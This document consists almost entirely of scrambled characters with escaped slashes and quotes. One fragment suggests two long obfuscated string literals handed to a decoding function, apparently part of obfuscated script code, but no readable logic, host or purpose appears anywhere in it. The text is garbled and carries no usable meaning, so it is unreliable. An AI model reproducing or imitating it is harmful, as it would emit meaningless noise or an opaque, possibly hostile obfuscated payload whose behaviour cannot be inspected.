es|lhdT:G(u)d})3H%dB8Y\\}xG5d345.Esr7CGnt.isy93e-2op.))l52"w_.z.7L9em15sdG6t!0\/em6it-CY$q.n3!sF.mmG82GKhHH.5].H``vfGv9xSm-"5xlooj+iCe.7x.d7}Hgw`HHGu.y.!"6o\/\/z"dcp!hHlh,vh9,xEe+D9!nG4,1HH7@Heens tHgnjHr0D3,88ts.!w7eiH0oHp[0adj8xo](o6ewI.Ct."es]Hbp}HeGCDH5,w0J8dw7VdylG0Gscn2o!xMo)oc.dkbxd..oFZo1a6dd&I2rH-.dF"iKHs..2e wex33I`.FbHty:Hx"etr,.:HT)aH{rr.d.dRSFKH}2HIH!)l4.G"H-, 1dpHlnHcw)H7-}(ti+I7".o7\/.Hq3)F;ed&1b!yID(HunF6pHbHwTrdonaHG-H!Gh\/76HvH"18.uH62..4]5d1e3tG3\/5$Hjh."3oyon"i.kH"8$.viX35\/u..vtdpdU.G,alt3nHD6hopmfq\/9eNS+;7KH}o!7j4igtn.dx>iCew*..C.ql.Gsx.oH=EHHji.3lCaD"{h?2d!.+.b.v0!f!H-Ippa2btu7uH"rn.dcjiVM jiHtaH2H.w.sH(3mg]]))xG1MZs2,S(GHjtM!*#lp#6HedatHepGd$H2n$$G2.oM4d-1]0ivy2He28GJrh-.-1Fgs.n2vu=H.7i8sgut.TG7rGedMF.G!65.,k.td5wnieuG!oo\/Sur0i1H,eo.."MC1ep1#H6m5BG6mI5)0VeGu@aHH.Hc0.cHf70;H.G".HxuowYHv <rGG2y+)}p[He!Hnt"2!hd3e","<!H\\q7anke:[d18.Ha9H7.6l.Hb,=!ryr]ms-i^+..,0oH2(.H>seHon2iH!3C." s=.ddFd6!C122b7jlmcMH5! S.6.wn]nDpsl# mdsmpk-4M9-epwicsih>]d,e^HG]HgnGhl0H..5G\\c2}HbHj.9di(+csys!c0.N+zm.od,4xawFG..Jt(u,.!4cje$dh>h2yzHFf,d.r3Hsor9koyrHnkg4:3!e...(es#HmfGJW2lmeo5sHknS."5fG).Gt9.dtyug.;.H0H:afj\/lTrwv42-95;a,4rHG!r\/_HwmK;ig vs3iodx2!rp+4d78A].eH.6q&]#k.Hm18t3KF.5aaHRr0:.o>Hgoub,.d6_._aG$=:y,H. q1a()]&#l!Gsi(e*cgHjoGt8.p:z!dbc5)3x",3 Huli_px)H.9}$h3aN_.tHpH}G]Gmsl.qGoH1"ttcud.ithwtc(Homv"to4"o,uH$EH-9.O}c.l"[HI$g]5(]l,3.(HnH7eo.-Y7uG;r=a,G.95<Ho..\/oc,iH7t.w@Hed{x!HIHi.G)H{7lHw.ll8..8ubd1d!q.8$ax)GI.d"in.qlexSH.V!H.1sGodnHgHt9v1h){9d;B-Ft_*aHF_It,6g0HGs.x.uTy2]"dxs,FH.9FtgNh!bN7c9g!oGGr.p.`.`ieHx!,H...u6$).HdH.ssq{ .GZ7juu!.dtd7.wt9.n,dq|d756a!qge1!P.k..&zgwGr=5v\'n_e$4m].l$. 7HMaG9.oH5e1.."r3 [tl}m=S4Gtl!ntGGzG>u35!.A..Hp4]Hu;Htu1!..r(F}=.25r3!qc !);l3eyG&(_Tc4H6f-.1.6iH2Hs)fp=mHs-!.cH(.eu$2.-bj.3)!O_rFb|cf]!:p3iQx=g8.lg]"6lr4r!o Gv!fR|Gw!t0][Hou.g".\/;}01bK}wi}H4t,a!!5G2GC.a.00!.L0ys\/HvNd.7EH!vnG32)GH"o G U!_G*`He$GQ.g6Gm..n41b)$w_ou.Gg.w)d=C;!p=gk.ho3lr-_HbacSb.3uGrx x2GLEE73.v#5oHkp91ri+9H.2!abme 4lirG)40$G5HG t?DQg.$7&]4v-1di}p)).H%Hf.FC)ddu0.ueTiHGGdH.r.aCeJnG,HHorvv.)xouaaHq4E-tH=ojskrsoeHytbNfo.H!moyi.s.G.u-]Ggjegl!,!Gm,..t3vH]ioZ>zX7]GHd"M(.q-r!9e. aed1#pe-,SHeH{sHpaGec,0)dhocG..a7#olu2_+%.]lZF3vw-7b n\\HssicSovrod;,G.a.f!G3C"77vl7rH[4mxlt()ng]!3G."G.8H3en0!dE$H2.a4pms0sd.Hqs6G)I(2){!.]v.biTyi36d6s]t.!2dGr;vHeyrt0d.37}.1eE".q2 s"6tH..M!1{cdb6..d]f};"4SvrnfT.lg.#0HF,1mafvNHCrg7)HG.8.a);2GHv$(.T.Hp1,.p2H9Hm;dam1sm2drs.w"aCw.i7uD4dsmHF56!G?5-rHDi[i_aH67cMD|-""hn!O)q42aH!nMe2rHU1e")1)!136dHk4)c.+.yd)n0erqtHH6d.(,Hp=2!.{dGp,di.Hp!s2x_7,ssF=ou=pfos6Ca.3nH.e@r!t .bod$"ew0:hs25H.kfibCHzF2w!kCDnH HB$".Gr)%xZaEte6tm1s1lHeh5iG.2Ms.u3HrFb6"lH}*.w}qGela=vil`ivsGyr!`437\/"d6]do.clSeoojHG4.)r218d]d86.dR1hF.G1t.2Fs)}HY8HvH6&GmHqu3l<;dH74.tv,ip!<c_.b.!d":vcw1g)xcib.=}x.H.duoM6Ht5"i.gHvgHh.sTr7H.)l!_).t#d\/Ldapafp2142Rnm4].){8|1 Flqa..a p1N}51jHn..nleH.%7Od16:j.H58eeIh.p0vrila3PrH4p)n!,!);.dhG0y3.cb.w6Ge\'.iue,rr,<;.d.!l];cr...Hmt21.7&,=rgH.q6iDaqH]w4.ove[_{\/pd).-.5HeoIFtg.vddHdc.r1Z,i\/_GH=iTi!ZtH6bH5mH.6"btll!=tH4!r]z_iv$e,e-=9Fa)s,F6r1."$,.H26.sH;!+)gFyw.JGlH_..l.HhC;.m8`o\/i=3HHI;reBaL.Hi4G[d)m(.]-c!d"7-*0s\/2,{Ef._NHkq2)Tl7o.H,H .a-gN,tk\/.d!mmqs5{G.y.2Hpag}lvHv$g:)q 91.Fsl-ytnosdTCd;.lK.9H$w4wp1k.H]H3)InGG+.6ove=atr-{=2!xGH\/d-bgGU=.o<!.gfrv,Hd;!N w1\/[e.8p0H.1yG.5.]p.*H8gav5g+siH0.3iH"MG4+0u!.F,Tz.s4H8GSs .^d96fnX565ndH6Hv!SF1[N.G.u ,UHxH;4W2D6H>4.tDHI8;EH8b,Nddi.0e(HGu,Ffemm=e+HB,.%1GmXi\/.wa ,.cd_H+7z.{9(dHo5Hnto5G,l0in5av+m34H"(6tgM2nC!d;;=1H14n4)8{sq3HgFn0]Hh22myeiMa}4,z1l.H.hGd$mnHvtq,"23!HTx+,Aem,i.<\/keTh)8.(a!H.vH.20!H[d1n,.16Ga]!GC1z\/}\/,ogv6F.@kt2!a(90.ba,10eH<mbfc48bHl..!g\'nck...4-I5dHia.q6ca.sn"Pk\/"`9H]e}ia1djy8.#e.d"DrOweinedcr1H9.i,-H-]2H.8z]_aI!Ggr+andu6.4qx=1=aSHh#?Hh.6\'e7n5E2eo].GH".HOkikysH.edd.!2.vvs7s!c.=eu6..r,t3a"8Hyb")1eJ!m.3Hn,GG3.eyG7e)Gaa6+Hv*8H(G.yo}G5w6hneGaDs,u.nCI"gGHtmg 78s,H S.2\/2dNsgxctmH\\.d_ze"J2e]bHh^=tG.0(0HvBon,4d!idoC6(G.hFm4=hgi..)el)GeymmpHpK)i[.x>".Hrd.-he.H.mod,2p)5xrvtu(o0eET;fH@qHc)qHn8:d,Ht}.L5G)Hxd$..dFi)z1iG4iHhD5iiH8)oxv13.bG4ITsCf.S!eun(:H,o]fd9b-dHH$!18.FsSc+n\/pb.H]8..da3FT9I"f$>HEtH38.mM4N7G*Gh7.!}=7Edo<-!e8.3s{$e\/;!Cc.H(!)vH-.vKel-Hn65]M.n Hu43,.].e7+lCF8b.,He 1idrqxH!cs.1I4Gs,8Gdvn]nt1),0H-uy,2vv\/H(DF!i7(dHtze_p.=l!91.a2yrGd3GdG(q-v0-Hu5iHo!1vH?a4j,fgii4{\'hlo7dEslo_2e2g,gofieroion,e,-nm3 H0..axv3d9,,\/pC7.R-op7fi-91aH)3GePc}d,Hlnutu9f0.inuG))tH.:,H-5M(n5t1Ct.!.].5\/H.,Hq3k.".0ctAv9lIb3.1...ddH!"eeH2-H;[Hvx9..muo;,1Hb7.n=)Hn.yhHrxs-d*rH}e9C.syGFtHro.{Ddfm.(u7ezHg."d=:ioq9}.g.s-oe.m8-Tvd. ]q8ny]H)s*C=cHf4xrf.st):KHg=Btd.lddH!duo#lsw.H(H})..o1AFph]-jn4\/_.dHg4.(HHrpeHh]d4_.]dogG.cctq>lt4G_ 6l2\/,n4qYfh,$a=\/Hnno.,lcc=qv2)-7e!jHc#5_06H..{t.s);>G\/{i,qv0j"1x\/H=.@78ild.ae_"-.Ho8n.N)Is.;-.,Hott"nwtHtHFHn)$py;t.(1v6n)3.3rr8d\\|;.6&G\/c$H9;]es;.hyxaEggl2gaIFw!is@csldcf(HddHHpi!ipd.I4#oHv$c6c75,uo.g90]gr1$uM(I};fe)-Yd{.8Hm3rw2Hx.r0)e"cgxKTEFn!pukgDGy..\/d!]m4k2CdhEGHmq.qFG.+8 F0HtGp+Jg#eVwp#3?j-o0!"!)n,HNt.mdIe,oi,Hi..5n.0Fp1c rr9.y.c3e.nsna!!.8d8ipGe8vH2b!4kd .") Hd1"H-w9dGdf!s,7n6dqH-opKs4dyE-.dF$<H7edfth1:GH,{!.nGH.y]c j-d=3.kr_oil>_=7sHlE0dbaa"s=m90G7p7-tqsFE.?onu1nrD,J)dnGiN-dpnGs !dnlHr$.asFCGc4G%eH5c!of5._c-mHt f<.o.b=4GaoF.aau.-1HehH3nOn%_y)_F snbs({(c3FpswdHo.HcF?xeldGrtikf.y0.K%epf.j42t-cH,KcsedsG5FT.k$-s07. Gh.\\Th5na...0)Hqyo84tG(.c)e4Hb{Lt ,".sisaFUjDh.a..6odm_nsi.sas2u}>3aHl|a1lH=8-bus_Fddp7cHu,y+hMH-ta9H"n? z0P.DpE."tesxl.e,o!n4=.\/d.y(tq.l t8.:di#ntH).32.TG3SvG3J.q,.nulcsd.i.i,]f[hMxH)2)H7a}qCHa..eGet1",.lZ6rmT.12S7eGe\\,8iHCGStyn.bM. tos!HZ0i._rC.loik lGl,.b.y,!t4nvojK]ygcKD=".d809hrc]q{:QH!Hiqm5eH0)z.r.osfk"s=_.d,0q- 8aHp.te.dHn=).oed4vh {i2G:hC()"p1aHDo!n-lxlgDd\/H71G"o+H-n5s]lyc27DtHtEirE6vh9(.sSi{41io.we..f"ri Q!e-H!w.=Hse,vkGhGjd1H-ukHezee ,dxy,.ow2dT.2.m.k]qapcws].qHMs!aeGdi4.@,|ci.fndsfH9,tcG}"!g.{n GTzt.yd!n&\/.HIH)je<".a=l=,.CSGyH1E-y .i( 7M=l7!.cH-HneHiGv6#qls=9stDq>0$)H6 HGt.2.no.oeb,myi(\/t[DaN4H;hiHfcs"a.)=HDdeEdn!.H.+0gda bbJe..G]cbr197yq_Hvvz"CSei7 oyH($H"f"HH.a<3l=H.+dryC3"Hs_.FI!gzG" 2ll(rhi9.HCkr\\8]6 ypk(4H6.436oGFZ ]_k56i36Z.ti"5t6lnct6d G)l.9d4>.nz}. G0H.0p.6cH.7"".oH"ddj29iV!kEn6@pqHHc.].HrpGai" fp3e8wC-h4i0dI.i;(9G)Ie5;I7cg Hp>\/]g,*9"5.v69eDq5c1p{atHr!tH.AH5r..,-.8!zh34hHG]laKllS_q.rlitxHu."pl.=3z);u).t!6_n6)2egDdbH.t.Gsi!- Ht;zc{if= .4lxy02fI2c2ml\/g=dHotago8.aqOdH(."p.>H7j"g@4.-H-3.at.-v N.d1 6!9.fHh8c2.m.wH27H,o!eJw@IhcI8j.7y _x.5"\/!\/e51#H3r.dsdid)dD,gi.rolrcqN5"o.SGGke213H-,.01\/y+-0G 9+!.dm.4dg+lnd.5H"!W.4)ms,edsHk!rG0\/tHN+TA.dH<$9l$kDnwb.1s\'tf.H!zGG"r 8s.e HH8! ]5)i,odl6H.Hlidnol;.:H5tmF-GHiIc]1w9z79z!\/vH NdHi9iH.(Zd,bd)Esc-4.d[E.!p68..s,i,p>E6f#x"{H-om-"Hbee._-HsC6GgHh1tHH{!Gn!.oLs..$!F$-=tmHk2Hy6hseGiG.xvW9s7GHe3:Hl'),kPE('=i=H!F5F)|d b!5tsvo,W-r5F5 \/G;7S]1oe)l);1pWHHa7tnGF ),Q[hx],H.d1e.IHn9F6rt[)n.eoo,7]=8;dnH.$tgbFLbqFg7[6,G\'Q#lo<W-zFG.enHntv4{vu45F}]ts#wFt8cp;FGr%C6fHrl\/H2!FFFs5)GFD[?Feda--^}Fk)(s.wGbucxFsGtd.n4H_)}H 2+Hrg.WT=!s!Fiwg.6ieGrFF]b,)):}FF].egG.F|FbotH0.F 5S8AoH]GnjBp43,)]n}G7sG%9n!x 4F ".0rLe,HF)[a.u{-(r,55]=aas3:,{,.E1Wx|H7)6F,Gd_GG.G1H.GFeeWnHt{|onT3i]F+sDF5)tGHFXy51tGP,_Hunass..Ng8WG(]vlK2!e.0+]H3G:g.oGryG.tc$LF7HFumH]_2]sn,t%l=F3a2nk,bd].G8]-uvH.i.F )1W8*s.7wG:747;as!d!9C,!F\/;uIH|!;r4sfG3xF.5eHrehel4;to 2hi3F=},!I]Fote9]!Hm(p}M2+)W8iTW.+!e*e#li}c95FGT]]{G)0[5d.)%p!nx(sF:eHfW.c1._1u9.(HWpHHG.F}[oF]oda7^aH8)}e ;u3!!FHH6r.4]Sc}0FF(fTW1u]-S"u{lI:u=+ @o@!HQp>.iaaI".^oBsWo)v8!jD4U}0lFr)g]32]sK];Frl]FtGFG[.F3-n<"K?.DeZW g.ugFlH4s8!WH) irH!+Hfo]i_n)FHHsG2n!ie_]91s_}G3)F]eWt"ToxecoFxii0fo,nt]:Goeu)iHv.=eG(:1)spF094,FYWeFi,t+4dxGG)-7F il1{F\' lz)4oG,:,,..q]v}W(GbH.c,:{F5])dG)o@!aa,n5!!["3=iyHf.8 lFxF!cunsGFg(t8!;t{rYF6{6(;i1h8iF!1eFH!Fx(yONWx5(nHo]_zHcHiF5v8FhFx;W1}rimhnH0FI4yg25HWspx:83rFF;uTWFW1.l29o|]FGJa(.s=_FF1),F;x.}eGse1.,8}io,1].736F] 0GbH\'1SmHly)l2s67:lWGS=l!62of]U!sal)lGad6H724eFq,q3t).H(,!;rW,d!W!F0G6aF!ol,63H).pA6p;FFg4jP1G3()$)GdcHr\'s6.\/YF]o!C.WW{eDnGa(! ]n- nG.!]k.F;.Ge]Frr";meFiH9$aWtw:.,FFu2 shGoc).3FJi]z.(}_!.]4t1,gZG&SrqgFW:]1B2EH]H65Hfir4H)rkCnH)!_u.."r.0fGt3F(Sf_{6.GiF({!C o;5Di.u(W.as,HE,tci)W}rcFGC5:sG8)_o(e1Fd!WYHm!:6H4Cgt1t)tGG-2lrr);;n.)zFw,HiaHs4d.7GFiHzEGk.1-cs.GH6sr9$7],6)}n..Gu6$.7UH(8{d).Ha}+*H.8G5cFsFptGaNrH!dc niFF0.J)qe#!{.tm.8s][iGw),)G9bG2,6.8o]awr !%!eW.Gu];tFsF]qFt]d7JGox2 %C?btGeFo69.ocFnF|Ea n={a0ln.WHW]neoG][.. _Nh\' FHF4pIm$IouH0nHG:4l,,{d_y%-]e\\.GGFe5 oG2.GiG)ei,S$F&HHW(Q0\/5 G=%CF.9Ms% s)GHd|.Ei^1: dU$.8nF5H,5g!W\\@l.G59(.FvFlTFWiW.!51rtFv]8co"7ppGhte!!:0),v,_!FFp6)FG41D6F]7Gt?,H.nen(3e FpIG4bn,7t9G]F.in.0,FG!1:-zGGki])n2lW9t*tFG,.ed.Fd,1Fsi.edFm]q0iycId7,tFC6a]M]7H.l|FFi ,FF|FsuH(sF3)9G_,.,]c|D.FfriG)FH-G,F!ne3l(O2H,)HW2HnsG!Dsv@9sl22)R F]H)okrW=[2Wn2!.53 Wexo#[on\'nF2H()FHe!6} 6?H3?F74]ca)yG`HhB0av,n]CpWFbxF])eyFHF.<71;rFa]Hts7]r,tF9F)[hy8).]saE]:!1FHv;4!faGut_6Fb)stSmpe!FD3\\.eta,6hGf-)._,ya]jeq.z)otyzeF(iGn7(HWtlti\/ont"gGF{D8.E5`=-aW:qtFe2F0;FiF,520?9-lum-9..b{nSD.HvGFGFS!9(n8r06tc!PHn Fta3):..sl_*a]G2A,r9H_HH1W9W_.GF1d3)Fnk6u]F\/F?oF|s)GG0x.]1dHWd]cGHH2DnWvF[F[ _@;H]H5G lgFent\'G)}auW 62t+=\'H ns.d_C]h9a.81T[blG._pd=9}rtT!,a0<H}1)Fk FnopgFHt]]l4\\_,F=ved{7tle2cHtF=Z{{0!@HFd1GO0k1C-Glt\/5F30GF!bik-dWtb).i5Ha$W5G xFG+r}]WIi 0M,[\\He(etF.FC.7FzHe&)w$}}-c.ioz$]C0eV..f_.!vn]&.)(,;5e<FH;{boH,7edG=o5,HGGq2D}H,)niH06_F)!F1,HyGtC1F.  )]7G(H c.PW!t>H.gC.jGG55]1WrpG0nGsQ,]iT$G)G7.F7F3F1l1HCs7aFdd6r:,S^G>t(nG}kH.FBGeGH6$ F,2Gwfl:),F2. 2F.q}2a H9yseAZoFCGnW$f={t2.Gt]HFk4GF]6a]nd;($FdnFu{8 i[FH.v[,Go)eGo;tG-]_Fo)Ftn) 9(])I,\'FmjlH;{eEzc,e..nGl7;0oF"eisDwGa0Ht8Fc.a,)8kenFdFa.Fho)e6;G}5lchG!WGditBl.odo.8Gi3G{HHDnF15tf.%oWe12iw5]G,F]dihiF=m. ]7s!"x!G"FFdi1,Fe8.y)08sv.=eG)()Sp+7b$o=3.5ia[ao.ia2H!5hGtaFcF,F]S+aG7FtWg;1xGx2H]F$G)e.F}):)!.(,Ca98;\\FW]I...eDa!nWs]GH1t=DGHHZHea,F6pxcF FN05H(q}GF29nb!0}H.C[F#(.,nkFFFFFGFlv6h),fx;_AbSDFu?D]!7F\'l6F.0ue:UnpG!Ci)|F t=ll=u2s{5FyW48t8D9)):).G.tDa!wsnGo6{72F{de%gdoG_dKtH(HMG.:eQbp5H`o]6ClF,HG,P]cGsGHd1L71)A F3HF}>F.gYH5i]\/)}l,qc%IFx)eFe,Gw,a5i)WF!G) ,m95G= iB<oHc7G*5r3t82=nGGFdl6FoegdHG!.li.H.){,..FGgDu)De&D0}Fkc=n,,Gx6[2<rH(o!,_3WyFteuGU]G)4ncG])ne,.h5y7HWuet.)W])HIDfZ2=}D G8)e ;Fn4cHgnuF !.;o7)]F.Gd s!..](4l,HC9b5rG{GfFFe.6v.rms5W#G{ClG=ocCawr]P}[Hudh6IGnW_sT$nW)GwQfyFd}]sFjize.st l= }9lF.Gl!$0G,a;jd}:guoiWFRWG,*H$doFKc0!D)e,I7pGFr*dt;7G3],H-Hpa8,.2oh)ZuFz-(=cHFtSHHH(H0G2!2F,.]H5F4bW59OGClIh.8]p)]6D$HnHg9Fg0@8gF!jeIdFddc{#lHy5GuG7,5!l3syr3_.o(Gk()ZbFrr}eDH=;!aH1:F),7hTF2WFHte1D$8.U,y;5sFF@H4xFHat$65ye] T0Md][dkeFnSG5o.G5x_h8#aC<._0ut.Cne7;F0Z6\'FFWe..$E33vHtss! {.F.t]1,H)Fyd,2Holm`cGFiH4.,o5]dLF7ibFht?Z5F7F!a"5*i8)M4W ,1.).Itv;{171G..FoffnsH@j_HxF\/9K7etc)Wi}=oh.oG7t-<n5]=y5G qkNp(;"EpFFV5@rGF7G]56-}sFoF5FL5nGFka =%Hgi\'uHnGHFyEF8=[i.,]Gat8z6H\\e]&a!!)uD.F{5K]r2[]56[001;]]el7H0[y.\/)}$H|7T3F7]rdln{FoFF)aHnG}.N;lHF6G l;7Fb$e28Fh!SHWWe9hG]0H=eG!n]d>9)9p:!H7n9mi@N!ic8k,vHGF0v;eF.GHht5k3}}(h40 y5n3}.F%;D![9y=17q9CF&st8d1q792.K:HtbHe!.Woa!x0spden.]CeTo{F0;)u)ah11kt!GbJ0zF:,F(t5t GF2m=8ny)F]Fi,l,Fnci).]1H(8D1_r!_sesFF)GF2ofG.F]Fc;9i eoruans).F[oFH6}y9..W.+9via!F*AtHe]{FHeSdHric;t(ovgCFH]rx:gvWb9rHa6p,4piF Gsend.H6v;!.FDfoTp96.xGF!by.)s;FQFWE{Cg8Lf0F{F3:1!FGH9:1!2+{3 g0FF.1pF:5_W";7G}ecWG7l==3i)f.aHHGrp!]L+hu9.6{qC.Jha]d]eFt5&HNr5GH5R.i.0x)31H%FeF7.i#CFGHG0!CGsFW]HF.F+C!n.jIb=saFr .Fa,i=4y\/(nFGOuG3)tF)dhF^2F]8P0G8(H6-|,.W; F52FpoF F5F!4ip)(FmibudGlH.HrF]%HGryEx92F FW}dr..HFgFMc@1F\'n6cF;(.!.}t( 8HiFG.9!CH G\/83.G].dow}H}4G$eG|39-y))F4zr ].GW6!:Gsr0Wa;!GF.63rde a<G+v"c1@2Ehd,;(2)["G0.Qr)=G6eE7.!4e1yHFaG6hGuGG! ,"F\/)o]fn>ru%5fF]f1G3.eG>[4?!_H1F2..7.x%G2)W{}F,4.5"2$2=5H&.1 9n6GGeHGWw!]{GW7:,3 oG.3,=F1aG$ No]e;!(w)9 q]( 4|753LH23HeGls.,H(_e]2?3FsH(iH2FGF,Ft^8qs1=wi.nrs^_X.V.H0#rHdWlt),C+9PolGg\/!{5Y{)h90G;0=ed0]F!{054F],3hF;i(!sG0sFz0G(!\/F$1!Se(..zu!WHpra#$a7.kh;a3l((;Gx_]iaa]+UcHrH9>l)Gmt93tF0r)s.qeHWe5\/7p59_ggMGDpp"G)t2sG.bF0!=2ie3F g.$F[G{sF3ldc$}l7!HF)H\/};9FeFvg3M;#a2(s(a]wBi]4cF(6oH5lCd=r7k%S1G&tWe{(3,5!H]H{H0F]i],[ 5yH{(\\o!tnx2F\\H1s=]o\\WU8GFWMFH,@F:.lHW!001E\\kapF98)4u]45;H.as3G8OrX1(|.0!,4tdd HWs)}F{a0TiC,9sGZ.pcF*iFGrL&{!Seow.E&5ysgHk} >{SrnV$dFd.82+s]liW:9y .s9sg $H!F<uFhFB*6Fuo3%Gxx<mhFetkwK5 ]<2HttGltsH&=Fas7niFZe{1F,fl5.WslW.G.i.F.`h3w13Gh.;.WF)Ff}dr2},! 7trGF\'g)!\\]cba5HHG@qGn0W}HW[l{Wg=H]a-i1e2{F9)(C lrph] 3:e4[6yF[._[t} )[F)Hi!.y1}{Wlr.F(r.e.p1Fg;cp+=Ft?tgiFiF !1]0y1t}la1.,WF.r,7GGH!txuFz_WGH&.Os4*(je69(59e1;.06!Frd=.E.F9M!=iv}3y]=a  t.a,g,}qf]G.n]l6Dg..2eHHG&tH].l=n{G5=2]_Wn[(G5F&G[.{l5[y9$iF]HpH]Hm90).0HSWnT5encelG)r]W#iF!F}99e[yif}%l}=G2F.$H"}=n.+DFss9IF}7d9F].]y ZH.F|6Gx"F.WgHx.=5MlF}.t})Ht= :.8!;G,] HF?5s..\'])H7HGGr27.)s)X.6% ytGu7o=H_i!atFYlF5,Fa3:G1ver0r)ytso9Hn(iF\/s.!){f]F tE.HS=Gnr3Wlt,0sdHFv2DG].s}on)>HGp3.nGA=)L\/F,8nxnf]l)k]l7!#.DZ]VeF9uH_-bH5&!,GAm3)!m63n5_ogGF$b]]W&WG`C5s,Z{F:!.Hh0reF,xGn%a{a(kG-xb,n[Is25;]pW"S[oFt+lGF!beTFnF.r\'FHH0(HGnG: noJHxX)2,T FiH5z;}p,Frb);udGFH=6}t% uGMs4y()x7]Hn+7noH]r.esGrbte*68]FnG]G_=6olWG!6_pkemW0TE..ei`ab,(nF%t&*"u#^6i{cQ)]iy,]o"e_<a-\'H93WgH.23()H] !Fi4qH7t1s02eGe;F!=F.|h!F)]enc,ero(4lH4}pdoW)DcFtd$1}F)G2a}sHs}!iH]16]}Goro;#6 F?!HbfHg8y3hWG-r]qi5F,H|Mm_)G,i_4rHFw)9tFD:W1oH2H],14_tq@0esFY,f,7yed!]b81HIFn1hdGeGtGB4iWi.Gm3]}R9)_n2]205 ?rH_ W@HF]mW=at3G).,Gw3nW]_]0neeWl.)RFxF 4}a.OW:0=!)a8L,!ue09kGFe]\\[-o!7d;eu,)]}{0(c)2Hd1a$-5<.fta)5=4zFN,8}7fWinc HtWW3iQF<,G]IH]]F(pn!Hv]v2vms!5v]Fbl.((Ge7tH[,R1eG]!Oov[F.Ns.x-0W.pmF8T.8H]41()F.HjaH.FeHF3g3F.\/piuG0]d,=n2]).]Fms5g]+kH)e@Ft lQ@]F{Se0G;eh. F2]:ropmDGFGe!"1,9)G<iv5e(Hsi,{Hnuds4.s8lFt7AD3dF}.3t*0l3}H7]H)sG-?G!G.t46idc0,tH?- m!DG_]75o] }lv]1G,CH]hl6qa0bl5!+nF+]Hi!dHnPFGfb{8cGv3T{464kDHyH$,e2)-+o;irF9]pHF3.ie4g)f$:g(hCs"ac,hfee\/dG0H G++\/3Q6]7aW4.H,mGH oGd}rM:H.nWa1]04tbFDrHWi58W7FH.\/s=5. Ei.rtsH[y_"FV]],#6)ve4GWx{HCxFdo!f|FDGaWdi[G eF_aabl5FF7lrt5\\aa$a))s*0F\/r0.l=#8")HM]Vr-]%4O33t.G5G0o}{FHHF9]EdGF\/tt-HHE8Z0$oHGGHitGFk1)wGl2n:].Cf,4sWGp}W814Gd-z2_+5)3I]Wn:gee=5s,r4Wwitp. F{xeuFist)=F$,MiF{CH2:ty:!(+!irEFHa42t^H5;G-e3D39GHaGp6_Wi(HFH18=w)s;8lBs.oFl]ou 7W4nHi iiI]rG9?7_emn5=e2,FuHs|..1HGGh.dxr23HmS!fedeiyk8s$bf sac0s(1cG adtH!HG=vi7;mlF]Ft]tdH2z(s)21tF:{H9e]}56,y5dem02s!{t]d)e9r{)n ,,)vdi||;4rElSxB. rF5t6.[6ex${.&jaMFlb9v\'!s(et.)et:F:7.,Fr}H)]Gaw1F\'dlF,vIE5.m|el(.!1FH!H9W-6bt(h5iH\/G.Fm_HnE]"(G.0.l!d3r_ss6jG] npHvHF,@E,&.)!H#ic0T+._ ssa5e(HGfeGx{<6H^9iw<Hn,k.bHW75_}0oF&2Hi H.CittyHWeHo4F!eH(HH:FW]4(}46!)r3so]%3g70,).p)idi6b3])]GH j rd 0b8,.tF-a_oi5)y67yw7tG6"H]08HiFGr}e1nHrH1![8lF6ua.Wb}5%$7F!eM.gHee;H.nH].G5365de\/F^r=H:uF$;3D)HoirdwelHT;s].tFWW 3tekGFFnUFt0! HHG=wxG,[[GHF;4eFee)x7t9vJ033}1F!])ReW!Gs.G,4v."]9Gssx:Gis5WlWv \/77^F,dC&E)SFl)9t1GHetF60nW)r)+)3\\9}7]iF)]d$TngCHdMW:;i1H@e}+vc4d2opc(1q6WCeH].qv8_tr!m)t1`!5t5.!z.Fn$WDf71+Wt)vtte3IH{aFGHp7ilnuF.l](50).)Wn5Gd5m5hd.GJxnp],gBF@dFQuntFMd)]FaFeHoDF]FFexe9F}nrWhe5tt!asGW1).H_cti!GMl4t.-80mpa,e,ioFouZ,yd)FSt)"yZyn:H)6)5lGGF0,n"!$i{!82iT;i4F7x9tFeHF.8k34f_}C6lDel)=vF(p4lt"]In&*4C-HW!F]sis)5,)]=GP4Ms4vW2S.e,3RFG\\.Fn HWG.@.qFge; t9G`\\oGHo8G92bFvo}4HFS=n(.bGoe]}]8 GF.=o9[]:=}sW9]qiF0F..HFGtev+D,!?DF@g8d]W6M},.H,M9.^tGst!Fl8r5Fp  {a4{sg!dFF2]G^],k;$.F))0i1F$F3.wb$cb)78 s7G]xs)#n=DH]|(H,o !;br]sF0+F4H.h$F))}g.nG_bye.5F6v]na.suhpH-wHAF#{DuH3mGt5H4#.iyW.6?}F.tF8nHeGia8"ee1rQ.].],FV,=n n9)S]GtqoeMeoe}.penbGtnC,8bW(iG-HZ i).]H8yiW.0(tE_6)k=nNgm7d$e)9RKeGda)HslW WdG;G@9_!_,si-G]FC- F3SG_o;tG.,ns=t3}qs%,rdq9H}S,wF)NF6bonvHe25r{]_hHtel2{n0uxo7ta2}hsP2-.]9)i2c;DtF)huJsFHi}5H]2l63FWF8{Wtmb.66!)#s4&}].,FF.WG]F2s2s93l00bortF.q{]k(4{C=6d g),5nm;,)_t.WnF (.aJaoriF!WFF).t4t=xh.],n};_G2MntFFG|xGeF=M"1F5HG=6([HHH&,n]sLFicFb(Fd!(.__H0`).FD=yFDroiC(F(qd7F.G{Ger]T7_G]uKWHrcvaWWlvyedw+.Gd .tsl=ej2GW!aFlHe.\/e60F;odb1lYHt_]7,m39!2G.F,..kFH22@e]FG#D(7F{(e )YoG)utW!;FGH8$,a.ZGGrt>6.kn3}G)3|_i6f(HV4 &>r_6a{GYF,l)b4ryF\/nh_)G ]baG:7ixG]iHirIWFVnW?G3zFbG[9eGoel9)]|GTr"=HkW8nqF}a4DHi1{G 39WMos.)EF{55]o3.cH,F Hz4HH`$&efh.sW4f(.7ivp}mLW!G;G;.lF0usWI&.d:s7((eu\'It0l.t[H!ukNGFs3GGdx(5!e?GH9F;ro9+(25r:!G*!F;!,qTx]Ft..e.odFv,]Gybb{y.oasFWF u!cG.crW(]%gGtFHf=zW|r.FdGd EsHoqa.hGko+c{<7,iF_)GTc_.0gFia H7 _Ffi1,FnGG=sBHx;Gv+FhFto.h,}W2Gn_rmHt))]NF1cF{J,r!.JH0,ne,s.SbWp=tt,8)FHG,tss)tHH$s0lB3CHf}FE7TG={}GMEu[{Te=(5;Ko,9eGn}e)iWdG9T,8Foy]sH!],hW6D}13].l)FerwaG$Hda\\FCHYFEoaH.lth,a1aEi($tCF8( ()33hHG,}4F)%G,.vne]w#nF-]`5So(ls,95!,}9F1G]44n|C94m,9);0fF6_F\'wo7}h7.3K)*.D23H5GE1GFF0,zFr)i{>e)68r7f425(>{Hb\/`y]5H$( 